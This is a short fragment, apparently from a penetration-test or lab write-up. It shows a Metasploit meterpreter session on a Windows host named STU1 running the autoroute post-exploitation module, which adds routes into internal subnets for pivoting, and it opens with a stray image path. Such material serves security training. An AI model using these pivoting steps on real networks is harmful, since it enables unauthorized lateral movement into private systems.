 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against STU1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.3.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from TAP-Windows Adapter V9 #2.
meterpreter >